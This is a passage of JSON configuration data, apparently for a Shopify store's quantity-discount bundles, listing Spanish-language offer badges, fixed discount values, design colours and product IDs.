POR:","discount":{"type":"fixed","value":"12"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/9125761188055"]},{"id":126310,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"2 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":false},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $15 - Más pedida🔥Envío GRATIS","label":null,"title":"LLEVA 4 POR:","discount":{"type":"fixed","value":"15"},"quantity":2,"preselected":true},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":"Los más populares","title":"LLEVA 6 POR:","discount":{"type":"fixed","value":"18"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8279144038615"]},{"id":127275,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"Adicional $3 de envío","title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":false},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $8 - Más pedida🔥Envío GRATIS","label":null,"title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"8"},"quantity":2,"preselected":true},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":"Los más populares","title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"12"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8463720153303"]},{"id":127502,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"Adicional $3 de envío","title":"2 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":false},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $8 - Más pedida🔥Envío GRATIS","label":"LA MÁS PEDIDA","title":"LLEVA 4 POR:","discount":{"type":"fixed","value":"5"},"quantity":2,"preselected":true},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":null,"title":"LLEVA 6 POR:","discount":{"type":"fixed","value":"10"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_3","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#00d084","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/9129576530135"]},{"id":128293,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"Adicional $3 de envío","title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":false},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $8 - Más pedida🔥Envío GRATIS","label":"LA MÁS PEDIDA","title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"8"},"quantity":2,"preselected":true},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":null,"title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"10"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#00d084","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/9132247023831"]},{"id":128445,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"Adicional $3 de envío","title":"1 SET POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":false},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $8 - Más pedida🔥Envío GRATIS","label":"LA MÁS PEDIDA","title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"8"},"quantity":2,"preselected":true},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":null,"title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"10"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#00d084","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8699274854615"]},{"id":129134,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"Adicional $3 de envío","title":"2 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":false},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $8 - Más pedida🔥Envío GRATIS","label":"LA MÁS PEDIDA","title":"LLEVA 4 POR:","discount":{"type":"fixed","value":"8"},"quantity":2,"preselected":true},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":null,"title":"LLEVA 6 POR:","discount":{"type":"fixed","value":"10"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#00d084","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/7830288498903"]},{"id":129138,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"Adicional $3 de envío","title":"4 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":false},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $8 - Más pedida🔥Envío GRATIS","label":"LA MÁS PEDIDA","title":"LLEVA 8 POR:","discount":{"type":"fixed","value":"8"},"quantity":2,"preselected":true},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":null,"title":"LLEVA 12 POR:","discount":{"type":"fixed","value":"10"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#00d084","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8701950656727"]},{"id":129145,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"Adicional $3 de envío","title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":false},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $8 - Más pedida🔥Envío GRATIS","label":"LA MÁS PEDIDA","title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"8"},"quantity":2,"preselected":true},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":null,"title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"10"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#00d084","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8929983889623"]},{"id":129209,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"4 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":false},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $8 - Más pedida🔥Envío GRATIS","label":"LA MÁS PEDIDA","title":"LLEVA 8 POR:","discount":{"type":"fixed","value":"8"},"quantity":2,"preselected":true},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":null,"title":"LLEVA 12 POR:","discount":{"type":"fixed","value":"10"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#00d084","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/9135078703319"]},{"id":129217,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"ADICIONAL $3 ENVÍO","title":"3 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":false},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $8 - Más pedida🔥Envío GRATIS","label":"LA MÁS PEDIDA","title":"LLEVA 6 POR:","discount":{"type":"fixed","value":"8"},"quantity":2,"preselected":true},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":null,"title":"LLEVA 9 POR:","discount":{"type":"fixed","value":"10"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#00d084","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8846037549271"]},{"id":129223,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"Adicional $3 de envío","title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":false},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $8 - Más pedida🔥Envío GRATIS","label":"LA MÁS PEDIDA","title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"8"},"quantity":2,"preselected":true},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":null,"title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"10"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#00d084","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8141207503063"]},{"id":129224,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":false},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $10 - Más pedida🎄Envío GRATIS","label":"LA MÁS PEDIDA","title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"10"},"quantity":2,"preselected":true},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":null,"title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"12"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#00d084","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8210837012695"]},{"id":129226,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"ADICIONAL $3 DE ENVÍO","title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":false},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $5 - Más pedida🎄Envío GRATIS","label":"LA MÁS PEDIDA","title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"5"},"quantity":2,"preselected":true},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":null,"title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"7"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#00d084","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8200140685527"]},{"id":129544,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $15 - Más pedida🎄Envío GRATIS","label":"LA MÁS PEDIDA","title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"15"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":null,"title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"18"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_3","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#00d084","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/9136011870423"]},{"id":129684,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"(1m*5m)","title":"1 ROLLO POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":false},{"id":"67d57faf64127814c0c9c59c","badge":"HOY Ahorras $20","label":"LA MÁS PEDIDA","title":"LLEVA 2 ROLLOS POR:","discount":{"type":"fixed","value":"20"},"quantity":2,"preselected":true},{"id":"67d57fafe3e578a33e7e4ce0","badge":"Ahorras 70% 🤩                       Envío Gratis","label":null,"title":"LLEVA 3 ROLLOS POR:","discount":{"type":"fixed","value":"40"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_3","hideImage":false,"placement":["form"],"badgeColor":"#7bdcb5","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#00d084","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":13,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/9072100966615"]},{"id":129881,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"ADICIONAL $3 ENVÍO","title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $8 - Más pedida🎄Envío GRATIS","label":"LA MÁS PEDIDA","title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"8"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":null,"title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"10"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#00d084","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8767822790871"]},{"id":130127,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"ADICIONAL $3 ENVÍO","title":"50 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $10 - Más pedida🎄Envío GRATIS","label":"LA MÁS PEDIDA","title":"LLEVA 100 POR:","discount":{"type":"fixed","value":"10"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":null,"title":"LLEVA 150 POR:","discount":{"type":"fixed","value":"12"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#00d084","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8839831584983"]},{"id":130169,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $10 - Más pedida🎄Envío GRATIS","label":"LA MÁS PEDIDA","title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"10"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":null,"title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"12"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#00d084","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8895269535959"]},{"id":130171,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"ADICIONAL $3 DE ENVÍO","title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $8 - Más pedida🎄Envío GRATIS","label":"LA MÁS PEDIDA","title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"8"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":null,"title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"10"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#00d084","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8995642704087"]},{"id":130178,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"ADICIONAL $3 DE ENVÍO","title":"1 ROLLO POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $8 - Más pedida🎄Envío GRATIS","label":"LA MÁS PEDIDA","title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"8"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":null,"title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"10"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#00d084","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8913948311767"]},{"id":134337,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"SET 4 PUERTAS","title":"1 SET POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $15 - Más pedida🎄Envío GRATIS","label":"LA MÁS PEDIDA","title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"15"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":null,"title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"20"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#00d084","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8882531729623"]},{"id":135211,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"ADICIONAL $3 DE ENVÍO","title":"1 SET POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $8 - Más pedida🎄Envío GRATIS","label":"LA MÁS PEDIDA","title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"8"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":null,"title":"LLEVA 3 